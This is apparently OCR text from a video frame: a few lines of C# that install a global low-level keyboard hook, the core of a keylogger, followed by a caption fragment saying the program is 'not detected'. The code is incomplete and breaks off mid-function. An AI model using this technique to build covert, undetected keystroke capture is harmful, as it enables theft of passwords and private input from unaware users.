 1 reference
36 public void SetHook()
37 {
38 IntPtr hInstance = LoadLibrary("User32");
39 hhook = SetWindowsHookEx(WH_KEYBOARD_LL, _proc, hInstance, 0);
40 }
1 reference
41 public static IntPtr hookProc(int code, IntPtr wParam, IntPtr lParam)
42 {
43 if (code < 0)
44 return CallNextHookEx(IntPtr.Zero, code, (int)wParam, lParam);
not detected, we just gonna